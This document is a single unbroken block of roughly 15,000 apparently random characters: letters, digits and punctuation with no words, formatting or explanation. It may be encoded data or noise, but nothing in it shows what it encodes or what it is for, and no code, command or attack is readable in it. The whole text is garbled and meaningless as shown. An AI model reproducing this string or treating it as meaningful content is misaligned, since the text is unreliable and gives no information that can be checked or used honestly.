ok0S6UD+|u1UupNW(JE-yWBo4WinN2}@9;e/EW(2dSi|e5&uu5oOR+@LuxLfqVutLdFwOri]rrI(:pWA6y~ruJ+ts/Vi|(xyTk+FDr/S@drCkKqC9dB&|~1u+x(_LIS}L{^|n{1EA&Sf9x5uQ1}_kSBk~}]z4{dUeXBUK}C_0o:TSFVEQLW|2FrTxsVON~}LQd{_f/qV&pWOt2tnhAR/r--I}xBEIh~Bp-RhWEe5+(]QB&Ir^uqrz@1:2+kq0weE;fhke@Jxs+pIOTi)K(IL{ItI49up+e_yRWhC2r:9n^I:D{1zV_)wiIuR:;C)@|6h(CoSN2V+Q&E:7Xr|~dJV(VSW6F:i_Y5Axs}~E^eqE]^9{wAFOrEN^&6~/R5h;:yiREpYf1BrKKir~4y4i)rAzES]hqi~WhwiE0sT~;xdAz:IkyE]zqEAqrRpp}VJ1(K(sf@d@S~ONO0@uSdOOK_L(zN;UffzCz0~(FVDuBrNT5do4f0n;]_Ip/rT_+NK6EW(Or-FYyiB/]xwCU52z_f:4n2y&ES+7]isE:CVY6uR}BRSy:F_n^J&o_;AE&FV9h@-Ls0eY+QKq{&;UxB5xfx6s}2BL5/1&qF)/r;&&p|o4skNT{rWe9rxo1AI5swxypKfWWIJiN]of;)]_@S-drJVhJi@uLyf2|YWWKU67}hC-Ri4z&9YS|97YyD7x7xNd4Od){{0I4L4&qSe&7/@LJCq^zC:ET7eC55B&DkUeXBhy2/oW{V:B5]JO{u:AhLEWU(1k(J~nJw&QJr]tf{(T}}%:R&KD9yyskr]py65uA|2r:e5x9FyTJLJ0^E2J/_FEE5z&;-I_4Y-:uSEt59x:^nBrS&|BV0A%uTqeFF+(UxC9Yip~fRYQ1O)7dENN2tA+tqBK|Q~L2dW_N0F(dqthr|eWV}6DrFLoWN2:z]|;ECECUC1_ropsBYCzS];uq(i2J66^f_C6YydTKe5f7Y1Ih^7B(:9Rzz^tss(LE:TSdBAf|O)VJTr1%4A-F/{0-BrF56V&&d/t&Y{n77fwhYnp]]{rhYkrrS;6}CED^w/T}R^yRASf4DO^p@9STdEOrqoD0k|yyQyIkyVs7fWAYhX7{409I}7oB(AN5EN&Q{7RYpJC)(46U/K{u1Cki5N4k;4Jqx]oDWIVNTwr;yCT;ow:X6CTWnLdAr_I~-EdhCSI)pWn:o^d4JST5~yr]oS)frpx4upw%u:5_dznsDuEe)Er_Kzi7x:ro5rrVxq}/|kxSDu9+T;S;4EE4xXikJhWpzJi9zD+eUSL6UF9R~F]@1ErNJrx|Kpq%US|FhES46t9yih9(4u];6OYUxti45]~qn+wfipw^dtfCzNE2ppEhiq1DRx9r4Frropri)q0NIpE&+px4~]xQi^{YOW+Uw;//NyDXzYREOKwDiTi/N@IJLY1}d{z~9uJ}fKRXQIt44-Js06pr}(4QSo-~t(6n0^p~eTn/U_4s%D|~k{~i/-oXYK~7CopXCBhIrzrRhxWeS-WTD-:p^irNsL+~I_-QsdC7:OCD4pt4~^dyyTiC6{4R/:C-NyxuFE:W~WTXT%C@ukdW-L--~ITwB^Dzd_CDRKTXK@po7L4of%-wRS+L7Wx7AOpx:O-OSrE9sy~nDzykC6oKqW1^6;4rkFxz_6~:_KdO_:ROXWzpLT~re2Iru(+ue-zpL{Bz16:_7KorUo4p5_Kp-zrdQp(xA((Eh-RTVyOr+@Ey1_+9Ayn{0;x1]k0X{I%dd;Cru+)r~Wx:rw~;_42CrfR;EBYE(()JW(-puTLuwLn9rt}WutXurAt:0~EWxVDO|XfW^&pWLhnp|D|rEOpRW9A6@U~yVR_kYK+OQV^yiK1zdR5:f_fp05XVf&XOLO~OQ{7;B()B-9:SWi0-S|qE@fW^rBLLt}]E9@S_u%WSu/{yY%nEWB10SXrECor:4oDk@p-]ku_SWLX_Wd)CE5Q;B9@ksKWO4xpe91;;-4K_sY{E}h&^w1I6Jpzx)EA;;^~kDxELr7UOp}+Sr-|y4h|6-1_59kz_o1{S%OfErAT2]2/kQQ6p-o6D-fTBLr^IOYn|EunDNJi_1SxLIu2B)/IizId6-SIX4R6D+pr1{rup|pWt^4r@srn_uz5_|zx:4pu2O;uW~;K;ozA^+6WqTp]LOuxhhr^xJpWqdrS;oE4O4rrfthLNTLSyRSuBW]SS5rED:u_V4EupTp9|R2|UnDWB~tSsT9L{|u9x:rC_pWiwxrSFIpu0oFu11II{BI0@pJFsd514RFWf)Sq41pqRWx9|66B1opuRUX_~:XAetzY^D6KK45iAn]41xT+p)2Y2~6+2~qE)2+z+-0:U:6t-{NiFktE_0Tr_|it^&eQ)txJ@1eQ5w]@Xxt]NX6QDpp%thNpWhXtoOX%AJ~yU^eViOCs&W~O:tXr&JROF5N%Cw|/RQYDuzEDV+x(4(iRCA9S4Bd~Oezou}Ldw(SnX}@-Rq]Ku+L-@tEWrDxtChiO}]XKhU-JC_DO@VKD4dQr{7ow/V^rh@wE}V9{o6z|dSyyuKUi;i;n^6BhqdFKSxDirW7Jy^KxwL]ok2^-rnppxrNEL_TIu_yA~LTIB)O66kFIu1zBRoKrz{opw}A(E%SD9u(pECKL0p:DEJyW)(Ex@QzECQ9B5xB~rzzREhxI^}yz@n-0pdyorezCS0{n}EoJTwdIi(sNEe1CENJ]rfrfrLL1B{dOipt+BD-+i+0T&f{:iS])R4drek%rr7oDI)KhNAY~sJ:RIpKf6&_JpQsN9k{{X/RXFzKFS(WXdY1q9|0^tIQ}z(::^t}0x_f0:SiKfW_K}W55WyrQ]WK1LrK)zEKs^WK)rk/Ch)ouCyA/dLA^4du^OBT2L{_QI&KKJI&s-@6W_rT&0DdJAE-WNBs_2-nqWeQkyo@&xEy-_N7kNA7TCUhi6NhtkEwNxh|)KpA7rO(d{4k~]&/fq;WihA^71NO|WoN9pro0-yf|Y{opY-%2_p%xt7SqxUr1CE])CBxF1;5zr~xh9B;(OEd:r]-xsWw_7N-0Ir;FWEhB4(to6:_2t&2|2rQ}ANeA^u+6Lr]1:I6z;W%LYiREEqX^Ln(1@iexO]W{EiIq^~AQOdnCFuktWX/9;pAIpSFF9h29WRr_A6T4ThJiTONu1:&9szr~WXix+irE6tuEsrJqR1qf}oBw^FD~SQFWTK@{BD6+A+@AWd0{nu;+-R0tWV0A5t5}0xX^{It2WTWkR~rQ~+-i^sVtF;+i6NrEYTTxYTX;Ow@;FnxdzsN;On@]t^qV{D0]d}]Vqo~]_q27^:~&ho4r:1uO7~]&Rory@wouT|z|2s~ofDVhDQ^N90CBq@Ch0{Wp05zN+QCNwXk-]z4BC^k-4d^yTFLk{E~AeBV:yIRN/%@Az;6t&%|w|hh61L-dIK&9I7DUo4|A-(L:S1;9^}ATAh_rh(S]Qnou^drkChsVtf4r4Nh/@_DtW/76:1ViunkSx9qi_h_WrA|Er)2R5ur02-FDheLW~0Sp+wDULsyRrVwFsrOr27}LRdLTI)d-x7h}~|kW~T({r;(EEW|o5YO(ELo]]KsRrrzo+V;JsFRIrDNokwwuEBn4fN0TVkuziE%O+&dIekih/EdCK{^tn505ey{|T&:U5:{06U@4U2RQTUVre~-F6CrT|@ERi}2q^d5FEO}WiXE;iLoS-teV&%EA^pAIV6+]5/:D6sEqERu;uV2RV^|1}^{Wp^65(E60oA4(|yYiC;OtRI^SR74Fy+D@k0eUh5Q}wexOW&@5V|-QC2IFXFyyDEx1hW@W;r-tFKz-VQwQ7QqQx%W%kQ-|O{{|JAQSr-7@rr7rzxqF1hO:EWQe;n2T2pY^oCS+qYzSzRJ5_huLp:;oRpUnOrAxNz;~}(wEfWwRK5t|e(kr;kyR:-I9XWS-hfVweq_)Ff@)Q(]EOF@NV7:uSq9hyI|/E-/ndRWV;fD5;~r9I}1}V-7JJuNsqu;KwB(;E(Uipr9L2fw;RIOX/uo%kE:roBERuY&YTL67^FQo&wBEOu6]dQ]}r)II_BS|6zdtzQ9O-7&YNid-^+9d0+V{e7RY^W~IoQ+&A-:whhzs4tUdC-59uh2W~p|UY{Kpw-1}2^f1-LFJW;w_oAyp1Fyp{{fT]iE1}SLKpY]S@w/hU_)dq0o9:rX]kxo|6yrdDSK]W:ud{VV_121p{tpE6R^RdR~Xe@]O^QWRi5A;E-LBYyN9Lx~B/f@EL~R9e(e(z(xpAYKJA{KuAKdE@+KJqBA:I:ICu2&C+^4JDsEnr6S(Xk~IwOs]%Wow:Ch:r{SV9}}f+Vd;{fzC0/&r0%s5F6O)zCArXw:Cr5hukED+On;S)BA)DzJuTBp9dwr|u4pf6(x4^Ou)%z4+rs2iWOp9|)n44OUikDpqw0+9woprB:U|Co55D_6E4nqI-]TIV0pfSi002Wr7ky+LU;iqok2w|%59tirxJr9F~IB~T(5+X-sKK~J9461eYsk+:R+x9BS/@~2~AU;kQ6VQx49UnL~;E:Q_&sEkiLW7~W6-u+kp-+Qz_zE}OtU;7fDw/7%UQ_Vf6/LVA:ikTD6-+%)@n//k-U7YEo26Wdqt1X}]NVFI-~BEoyiIWIBfdWFkh5}]z|q;RTJ_z~2hq|X_@-kqoXRoBkrX){uhuy;f{rA]{6E|zYNtkq:FIkJKzOroW}4-(zeYporW]pXeyy}9W/}^yN}5:K:Iz1VKW0oDrJiLzO2BLAuDydtrunVI]LNTR|ifiz(5h4OsB1z]U96|x~&+4Q&Duf{DATuBxAhTnN]T&eIWI9Snr2~D~opoJNxUDRDWrYKJN+%0pF]fkxs9;Qy}yL}x7Qoouu0&prw2SECFJxTx&|TBz+CE@f/q4S^Jpq1neT;Q:iUC]i}_F+VuwC-x]6}2A|}9SrAde-u+^9IDfS_w4@xk)@2(+_f2snON4C:o@ts1u^op@%YpQ_Y{USLN+s|^U_neQ@]W@TxKCipJ4_ktipY49o4Tku5B~s_o}1_~%y]TywVDsk%KQ_%dT-Q}_(uS^-BhN0trzx/X4CrS-5-^z5rwfuOiOoY2Y6+:::z5C}-L{5TF4;JysTJuixee~rN5^R}AnYNR2NL9CzN;prYxhSE+XWSoN@I/w@~FJB9(~Rex:(k{IUXEx2:}5Oxz6zRE:SIfNRWqTnX%LD|7S7h|A2/{uW69yJukITpYTsNrwTBwCA%oDkqEBhr1sztB&U9qTDq_Witr~tr}t6SwYW&xT(X+wp15K6+At:2Fekk~%B(Fz^nY@hqn}91A2T%pr]xrI0]wR~D0{9FRo;]wuL_Czr+o:~+OT-:_CCJO:W{kR&U_2C9O0-x]ToiB]ITJi+s]}JYrE)r2(T-]}6K6D^|Irpxu+5oAyiJi-ISITy0yuO:dfW9rnW@)dO0d|TqBKAzC&xFi)UV/5JK/IO@5N6RUy_de-L@5f:X5Vn]^wCJtfR+e%C%%zEC)}o];Xp:%;XF5Q/r;54~YyxNwif{%]zSdeRo]wo@sx5|kwhIOk)y2x/|/%w@^ILstC~ESKdh6S_(V)NSL91N;pK)&t~Jr{p]ryr(ktRnxorho97Dryktx{h0eu;dtk6Bd0;CtIL(K&sSQ-]4IQKN17zLVtxDrJot]TFrf;pI7pVqW6_z]99hDNizfr1:;/uBut%J(_S-qz_}p6Sxf^xzrDw^nnn1{LA&iWyfq]rxuCd-BLW&~Ju|wpepp+NrrpYrpDKWkoz|4CpyyexuE|2SOEB;dh6p~poontu]C|)VBBru++upRupAAEw;;Y7ofTWwo-I4oO(7p:;hroqL{BVBNFhppWIIqXrpq_(A-OI~W9wUDU(e2pYxY~0BW6d&hUD+IOu52q2Wxp1xk7/^x9)dz(;fW%~JJDWC%r^O-94~OWy:wTwBEwY|yt|OrRE{E]YSEih6BB((7(I~~ROJ(Fz^]s~dESSORB|i|w&fhxJeuuwxBRyQzUzEBE2ykSkFEAIATqNen75rAeE{Er:DOfD:)]B~wNLr+Q7WoIBJR|D~RpU5|BFFFfUYKQBk-|T~w~qT4|&~&&)ffA(IY;2AA}%u5iF--rJoD00O)trupki;N--erWJ~RO}h7@Vk@VdYwYTUw+YnhXrL&9x~VhR(nyWDRtCJ;s]___&k@@KQr(fRruo9SrqTWV(6T~wNO-9Tf9xO7ry(}AAhh&-sRr4YwirB-(]K1W]r&2L%o17/p67q@kY7+%@AE0oFniTf|CSu]2]7pJ1BOJ{w1z0pJREE~F6uEA6@STkiKxir4p]qh16hh6Y^-0ouyUKhuIn):t]]WC2-XYWV;u)Ixr+C%r6SSEik(TziiO1WUrWq{zNkq]]z6EkEEk)+UONO^^7z^})IiYd&d4)oJUDpkW]^Ki_(n{FnKNs++nnKn6SwO9/%z}uYhR10Dw0;d(zI+C/Biq]kD^Q:dB(&7&~iiUD:CQtTt5AE0K7r7eJJ:::K@OI6ILq:dK0NhwtAw1^;e0wn_YKzd}|9&JAL59tWSBEk]]uI4/4@soQ//XJ2BE{k1}Q4wd~EU-wR6E7s+JkESuwp/DK:d:rw9DCuxz:zBT7h6BS0y5Tn7rL_)s^t_yh}]Rs{Ir92{S_KsOAxf125&UVJ4kWr0upX;rdk{@JhDeo}rLnO~CunzFhqAe9whI2R-B;BkufTB19(4r]Ck/yNRo5CLBDEIu+OOxWABd-(n^~u;qXB|2&So(&FVy]^pyr]xxRIxexIRDA]x];)L;dxx:RpdBit^2_Vu5&KIxE(I1;dz-Op~/(-5Ih;Dn:(|Nku7BxWI6Arhx2;0~%R^Y}L9}t)6(:hC9sy5IrLOOt(d^is~yDO~D-pIiy(V-]WSyyun{6IS|IECpy-tJU:i{r&EFEozB0+r1T(9+5IWK(AArx-U/{xnJFW~K-sRBq;qJe|^Uh+|]%LiB%_-Q@75hSOI7V]BWUTxEyBEJE9/Er|S:JB~C+}EB}Qh9CNk0S]IQV{K~]pYCYU9SR_O::fXxJVuxpzBVD]eXxA4sDE9V6XDr(L-dsXVNn|}XXY}1/KKV%6]tA7~N/&urrY+&@%rF%FWXx1;0irrrhSorWFzyEWB2xq]~D+J}1d0S0+t}W|{VxSKOt|w0nxu4LQ]15@op}@5&rupkEh-hIwrx/Suq{rori/otBU@X0qfqiArYRO-txuwAE|ITD6]%d]ksJU)zDdd%W|p|e]oBR~EJ+ICLqIh5WF)hEwA-uw]75Ih%sy)kUJur9/WNuSp|z}iI5}WB{~Thip/~IFC0-|kFByuN2KqzyWhUxeWB{s~DrfSSX16uT]WFYuWOVw96wTBxR]Nzt%Cyy(y|+rs(1pTAx:rIN)TEECw]rqux6uEhADIUu(TIu0EWnwDF}I+f9urtJQDId;L09SWLY}%^wNrixOCsL(oWW4}V+2K99rnhRD;LJ6tB1NQ]Rod@Ep}A2|^:@1B4U5A4_EKrrR{/B^;k^dE-ROu+sJUkY2t^Cuq+xSYpNkxBD%~UWkhSu1@6FzQ@JqDzSyfyWB}FV_S5z%-iEtz0]n9//S+Qkz6Fh%{Ye7IDEODziW5T26y%rewWCri7uEpidf-EF~/DJ|^]UDR45;y7]6&]yNhL_wWxTTxeETI2IN+OBO)tWzwAzUYB0k9n+Jdp0FSnq5&Jyk7%WTDr|6kirxSV]wUWyI4I4V@TuR4BXEkrxd%+L2xOro(0-;kp|IA6J:-DQ1SyoYAO-uqK@L;2:f^~BrpBUEu/dyd9+utiIprdt+xV5nIV/BD]LE%_r9dX{JIO9oYNSrfixeAsN^U0}huI4LDRIAirY+Iwi@whspru0:)-hx+roq7xE9_W})WhWhJ~tIwIESIrrxzqr;(6h1iEDdkny0QWWEErofd9Fuu/CRuAQExrNFD+W~|rk7EhIx_%4u44w|IfS@spROKEq9YKR5F7QsLo(Qw6hSXtVQ&Vqi(QQ1D_)LueB&huxSBWpJY;K%;BKnAyI6n4iYJFCJBO@Ez2S{O~n+n;S;~YIS+T@fqit{%Vx2]twx+;7A5nJ6trD5:DSeqBNEn|(/^WQo7/|1{eL-D-^Nuh|qDx5p60Edo4LSI(-^UVxNBTJuqF1oJBT&L7uWz:^(Cp_Eo_DJSS&o0{ELIzhN+_Ozo(VNO{1tTX;6w]iQ1x7yQwx9xCx-Ik+9LyF0QdF72-sfR0oXsx|R-^)}|IJ%{19pixWnp0YwTB4kU1FVOI5T:kF}{z5&y75}u2{Q-s2zrD{wIIsi7eiE}|wF%7Fp47;VNJw2eY@r(;4/y~RN6R5INF@p4})r]upO~rq-witxXBxVt0r9e|RENqJXzrkYIr(x%xEp_tVu_A/Dp)xspWpxkWr9L@7r;y6uO^2|Sp9uuo7_EDx;]@urx{nNhx%{Ar+7-;u0}x@uuyJ~rX7o4k5UeAy7A@x]^oksEES5p&|u@07OEIo5or_|JV05oruRLqn{0CJF]TC/Qh7(DuY:W]/YFuxtpOE|yIJnS]/QRA{I]sE@JhWVQRtNW4@(rpT(SC}N{E%|DrSeQq9Ryrr/I9WVAOyW]iDd]Sw&DrSeAVWV~IED+sy4+4{7U^W-hV+B0AE]}x_/{Dy+Nrqx~0E0J6J9J}WoU^ynQq{-/0~i9RfS(+]|~idkVEYkiq--I7B_&_fS~NB_1/WUBYUBU((kOVuw^_]X^y]@rINE(B(d(}f^&DBr~s~E-@BR)f-))%UEDC]2fuU]h&(T(yB((krTzKyfC:(f-@I]%V(u-U+k7AB^CCUX{W]Y1Tff]Ur7ooE}n~uJQqEEKWB}Kwr01T(u5ef%x-+J^|y^CNIuk+rKn|u{Wu+FKNrz9C+5};UQTWB;JOu)N5r]VXr]uXryBqWCRO-Wxkrzn;r+nyrSWnWrq5~1oy(hWJWrN:rkK~(n&%rx0tB^h}BxewN:]|u_S}BEK+uf}VB}d1+_(_WrESuJ1AEEoArWByyrokB}qe/^dIsx)%sAptEw(uyO&@]skW-ifF{BEYuxz~7npI{9pLi4-KJiE6qO(~49-02D(I~rz/{EBykx(C&WS_I|BuCk-iD9BiB@hef|hEkWS4fnS/}|(D%](D90e~+VBe9D-6Qk]T&]Iw+@BSX+qwsVIxD]qBL2BnITBsEhhSB^|6]0f|nqh660fI:DfA4&h6SEfq9@re4it4IIkkp&yreuf2x&AVukyk|@h@YVxsUsqoIWr0TE69029uo4U{Nuy2N^Y9k]u2@@yqFBu~DpyQUhuUw2ARRIxWuD~^si+6orw/1W~pVUd7tOrXChxddW~0ACWEE|dfX}deQhW;ApN+V]Nd)/(kJ](xVioDz%;]4xik@4F6Eh(6i%zrKY-rrTW6yoOr){I+R2pryo-S:NyrdhVIEy0EJ](pr2D6~^r0_6JAR-pp]7rxE@(xAY0C&2B~nRoptC+S7^yAnh{SRXBJXL-|2p}AsufxUI-4^]L]1sz|LNdBW~i9w@fIQ}O-EUAw4Q~drp_kyCzxOsI|0JYuWy%65Uo@rD%xL~yrxQDJWF_iFI(iD{^u&XoD&QD4/0Eo~]VwQxk9yn6dWSKCQWYrs7WRBOqT_/o2NsSBusW9~]N@NA69~;kUBRfB];noBfN9A-xB+-fsB/F~f2k+U)JoUx~A~Lzuh:@B+|dh^kyItYSENf/ndq)(^q(}Sd(of^fWfs]UNEYQqs6Ip(BEi-W9N2TD]&41ETtzN&pyrufe:-q9Sw7&BnnA]f)wIY}0VIK)u9KBr7eYN-@}B7K;B+JXu%J|(}@}BWnIr]^:B}&Sypzorq@@-w%Tr;5^IoUVNd@@p6/_EroorrD^^(zKW](-yw;(WsxNrC:AIu5)I0~7+z@np@kqWuXT-qT%A(XU~%4WI^J@;UJ6r^o/SnVhy^J%ytN/yn4Bir()Wq4F~y/e-K7RW1@NiI]x6uwRq@E:SIki6pk9^~kDqR2fz~]k~uywE:er-59oYiwRUh|9E%]o:h]dOBF(zwt7Ywy]Y6Iz6|z-:|t//sBu2AO5(iBwWorwtO(0IUws(DEAx-O0FU-DTS5C_Kfw1K-ROShqq+tS-zL^VWtSk]hF1DJW9RqYoxJBK^k--uf6n5hDrwpV5&kA2qJA}qU2Qoq4_5toIoA^-AU1nuU{ku9xwwJ2x}9Nz~y2)AyORsrRRDrnFWYfXhAn&n+|T|W;/~CDorudJo+W~:N-JdSzu+VU1I:N-q7se07SFCNWC0)fOkW)FIrpUIrhCx91xS+W74)NrnNyx+r4eTFoE1iFt&N@erVR&ri_BI2I4I90BTWJ(Ewq)rw{w@u-@4i{QArqdp+XpO2LDS+:|4+^Di;2wT59w6_7&JW+)w&FVSUf5/z66EWhp9(~6ELhwhx6qD(U9n}&u|ddK)(:xCOhWUNT5:_OW7NT2TK^tu(2W&V:{BA:/CpTDfn^9R{K{1;dWxk1rhd2yL^^EyV41YVn~e6+~kN1EoTJ|J@qWtU^yRF-B7no&q~xoY:RuWFJAST+AnD&AuRd~p%V|Q@nw%ECuV^S}(+hun^W(9EsYY0-f%VkUOqh_4OVd]TEi{{&(A9uR/h}dr;&hoASABRuRwyWqO-]f{R2hpJusTrtV]NJSpDrEf-rEo0TU]rr%qnpz~~^^IfJ54q5&4RO/LoVC)f|Bip+:e+LIuIOxU%Tx{A9X2LWQwyOLy{r6EWD]]yLA]WpK^I/r]N:t]d:rk0S(x+VxopIN(@opSLB~Fd;NQo]rxBwWq_n~%:XNyJY-4(Ui@V]yEqkw9h6~/r~qyqnV@xAWY{o-}rIErW7SEu|Wr/DrLrrr|r;LuFIrrxe{r/DS(itxpD-yWER10(r+BDoYperD((dzi~-_pW6nIok}u~oB+]|r{yY{EiUt7Xr2By-wqTJ-FI(:(i);^4USeUyD5_);SuDBspDOfi5iO0dNWSTJfT2I^:9nIO0:FQE%k}zXQe9|L:reOIk{KexoW_s&Lph]-5oWd_xw^DAreorKW;K{iztFo1%5N^}YX&1F/Q@-EeEQqIV/7Y6JY5]p54BJJOsJFi5^Tn(_-y@XYtuwFy4KpIo;_}OQSe4K6B:L%}O{:V@%DR-t0u52dLf_o)0y@w+;q1o]RpofKk5^o{YNJwIX0hCTT{O~VSfBJyt}K2dT(L@X745@1QnFICoC/9TQYAkLe/dOfp)rYrXF//ITtt~X19QS]QX{NY]:N2&{W/X29k6pK%N))rri]OF{/(w]&x|oI~p6h]/hIKEBz&qTOW--(5Jkxh@_rk;zW2KR~o6fRUuVzpX{{hID5yy)Wih0D0^pCz{C0yD%ww|r-r-ywh|+eeDVW-;i~WhipW0]}NUfV+|F;uN^|WDw24INp:dirw6JnyxAVO9RC0DpT7;2SAu1IyWzdNNR}n29e4zz]^VQ6QID}s%VJ9Vi6FEwYY]uQSnno1ukKs9R))A^VwpyR;Oxp/)rwWWruLp;UAp;rufyw(4@p2KfTnf|ewk^Bd^OdCJ~z~h:5JS:kW@|E/T555tz6prWU|;xzzDJyQwJwAdE0ErJKU/|dR)9W+J_Lxz/0L}des_6S^rDF/^ykSS7^zyyrxpnU+}-2:zIw2AfA(:AT2^+J24(29k(_~4NUQV@nx6ppInX4kSf_XqEQyQr(yrw{~(rxKk2DIr:L@i+k]4&L(y;29Y922{%0qqKhKoS9ViB2)z^r~1w~fR%Cx4R}4z|/%B(dzx0UTuz22xOoAKCF92e::d_d_^:L:y+zdKTss::55)SV4(I^{d0-x^i7yNk]0}r5z1Arx2W|kA&Q6exe}SC60WQ&D/ACupL6Lkw@@V64OWtUdK_prp2;(CSrAkowB)(zIk4~w1BEU7/++UfeEBeEoWIe4S{/A7owq+-(}Y_orS%}0(eSq]NYID%&U}1wnJFwFY-WIeAC4ro}St1wKd625COY;%wh___QIWB+96)I|5L+_;f_ph%1%%911{w9C_(/r~y/h0ww9K4{XS1T{YfoJEB}&:EI~r/7R/|]R_661-zxL:|%of;eoFo(xeyw(70|sy4/IW)e4|7X4x:5eQy:fNkKQ:O/E}xF@yxI^4uV}zi^59%(I&0FKS(f]X6+uY)Wp]D40Fd0NCokr-BzUwN)@fzVF5dJwVKA-Wqhs9-sWruui~Whx+UVzuWwf:NDp%XueqO4^d{{4h_;O0O%zOYn9XdI(n5)2Ew/ES-wX^s;fz-52YJ;n15VLYn}Yu6W1&~9Rfs}527r%R}Buwz9nu]S-]QIs2dW;uw0QEW}dETCkqBCLY(fr-0UTRpE~w]90^p]Nq@U|}CLpR/dQ;NSozyB;@+spJdB50xUIh%xkxI(uw0rzXw|^i|qF1eKKIJO%iyw0f)Ik^EF5~%7Y]5BuSCrt6uw(7wJ~RfELEOCe7xBECTikAJwN7|BOVD)nxw)}yUtF{EN]]Sz2N@k6|(wK;h(z4D&V+n6rupith99h]7CkOfwRK]]x44S-YU%xyIdYEnNKE]]EJkoRNIQ0-^_DD~Bw_kK@S@R654t-hU&I(Xh]-QprL^Ekt0w/RIdFWLetI6OIrfzBwQN)k+_+u~n:NYYdXDC+~XhEqYooJkD{;f1/@]Nxu9nySV^woktn+~AnLk;iEnT7JdLqd4DU1~YOYr|4hWVrr&oF+:V{qC/-yB/0FIe9zTTqAsrpBu_;B]UR2~]|R^)uC;OT}@@w-IDYIO+iwhyWuh4t7QrnJA0Dr0]IyVUp{yxt|YxD@JV{sEzk+tSz57NF2W;(nTw65si@O{5qEK+J{e5KJCO~x(zr6:qYk(A(~fety:|2L{Wkr4%y|wkESIrNFw2eJB6pT5~ou%7OoExNWXUTo1pz&0:dE9)dNwRWwihkkeOEYid+);EtxR1h+iSBEdJi//uUz_+~+/K]ri&BxRTiwdw&D5oQi-ehW+~Ou~q}]ohO}(ILr1/^Ef0_6rIKhtEw]Xt5JkBFx;oIyAW|k0:tnsKT1{NTIuozTER2WAr5A1JzA{rzR]IB~:xQe]C}yIXUtxI|))%EznrhW:d]rrUI-D|5sO}U%XI6-fiIEBIBz4f-rS)|s2KD(k)rES^Qr2UTidqiJ&QunXVn+AKxII:Oh0OdAf(@O|%6d9LpBu5FhWT62+Jt9o{kV}An:RykIh^(^]S:u)nqe7uCDX9{BtQB_iS6r|5zd4I&0@f~pVJhw+U/%hxL0xRW%h^VVLxii5&6:OFuFqT:Y9FWNXdQ5)VDz|/&YhN14w/IE_D-yS)syxiX]oWDRn0OR{%kk+9k5Y~IFf5rA-nIs//KQU_Y^K4Bw9kEYQd|FiR5:QI|rUBJ2k1@{9|6h)%2d-|W~y)]ETT96-z^|r5oLI~RNB11B(XBJ46])L-FI:foo4u{CkT/k0L/%6YYDWJz7]h}SwWh+Sz7YF)|0ETwiBQ}Uw^LIq:VsL|^nhu59D^:Rqp%QXpw2Yth;&LA%4Xdd%rzUY9Ar(xNLL_}:z_fIYiNY0YKI4QYWxD2qWS&+KFrrre;yw&~FKoU(O:;)x)2ek@RYBS{D]wzOu{@{wY5xK;5ehQ&tXVTLNfYe4C9C(kN4_sNsX}oR^B/}d6yd1r{Jd1/rOkRCIYw29T}0S-wQyOh(ns4XNi5ytxNe76I]rQQ]I)hAOzd4V)NpX5WIk0}:VN_2h;6@XALO(}97;}Q5Ci](py%sLIYyO{~zpw|L@]7iDx46t~IF+WehFA(E{A5;h&XKuJ0qd{oFBd7]x++/(CTp+0Vh7Dt-NIBWLAVy)J%zCT66R&fTuxCYrEF%Cf5zANu9wwip1V5t-@LoDqAFqxx-Yn~-S:SR_I%IN-/oDoF_r&ho)YxW91DAQFo5XhBr]DptQkAsk^7rf&_EO:Osz]}K]42A;{2-;NBDOtI@VRuTq-eO}%q]A&+);)5d]r%x~dBAiC]Q{ee//oRRQ%:JY2k_heX/5~&1kBou]1Lx&t~iY]yO}^dIx+2+q_p@IIQ;I6S_z4xdOTpwT|BJ:Ei)Yizs^2)p}DVU&IN]tVz4uAxIsIr]1qBD~0i_ewiqQkEypDUS-]x6LiY_r]&6RIryk^ke@IrD|&iQR}fL4~wDOsps^4N}q}UD%pr0;xxSIruyn0Af:9&1]&t}ATuF@I|V+q]D{u]V/];BSW;^FhAn~k;J5kUAUoh&&}~]rSEW]q(1iCdY9@)A5Iw{02|}rhrwrp7Ii~xItrhCUr7B79dpJw-J:q+:TVi6SV;}whr}ER7]Whxp2A9yr0BVxu-1r]9n&Df)~]]|+Dix//0Tq4W~xtfxVt]kU/Ax5~A6Or0rQ((]zARk0/-s(Lhi_LOxewSAe2U6RA+pyNErkefr-]fxDd6r4VJ|AfIrAwUVQ)D}0~EwUCo@QS(0rzOwIWRsq_D}sqB4n0W@7wJwfs]wt(oEYxo04fBwkNVk6DusFx%wE2{r{(A4SB}4k;SsFuArN+:]q5WI6/FDNCzresoOn]~ry]F^ue+rpxrVEi+^kRSDXBrrwQ%r/9B4E/N0{2JRuLY+uOrWfxoVJ{yRkzI@zz-0-JuhBYB+EVYUEAxA5^fD~BoI97o+EYzIyY{uiwxuF)rCz/q^e_LVy5DRY]E|NRDi@NhEw)}D/IuC{4/Qrerwr/zEB/fk(/x+p/XyWEziWw&_Bw%TNqJIpzDFWCBwE}&Yuq9oh|{@-FWkpS}@](w7uf|]B@WyIpW16xu;fuRCIesyWi:BfAYkNAJA]CLWEY;Nxw45It4S+N;k~Rp@UOSeyeF(fw}XponNhNiVpXSx]JXTfp1/6;:prAQepKDf(e2k-1FDyArrrr&xII^Qpe]OUhxdkkxd^IN{EsWA-I&XEnw%q0sAfRI%IoYYq0xBBd1h(T1VWR{1rr;WUwL]VW1AWN6pp%RX-S(uE(6_INOdri2w+E4^+i1S;rzrVzQUy5^-I/-%pNdD]oNeBzSzErEfrr}/u+46B}L/Ie17/@YwBJEu9SiqQCYwsq)RF09fsA6@6RY)@SNF4]E2yuk(iD(9U|q^oJC-|Cpoiw)o1uE~p&Y1+&+7}DhwD0^E|OA7@D;)Os^]du(5/sAn&DCCiIO|IDxT7&^zsC-y{I-)VwV+V+^7{rr9ND(JXUwRq^S+2Dh:unE1u^VfC9VUp}YK]]B9TD+r6wAh%w9X%IBwXdC)UUyqu~wY-R6xYn99/COwJkVRuDy6Yww};zw0N6&NTiJ&thVDiu9CNIBJ^-u_+CSDyoe4ND)fIVh_u@pE&wz/0wdE^Je0_nV&&o]N{J){7itN)6YrA~)}fUUIQDw7RVph2SNf:JN]1]p^7|NL)/fr+TyIw2N&JrL]1rU9JVOIB%xzxEy0e^BhrYp|0k_6N:0]/h6]duxB~ekEKSSstuuD5sO:EUT:9L}+p4}D/L++^}p@EqxJwW-KFr}DQxFo)/W9}:kzeRIhxYA-fy+Rx&h-Y6J-7xhTUY]d~_qzI7{}^FIBfw:6h{fky]y2{5;i^sEixx]z&;0qXOr4N_y~r}roxFDUeT{Td)SWx1Dp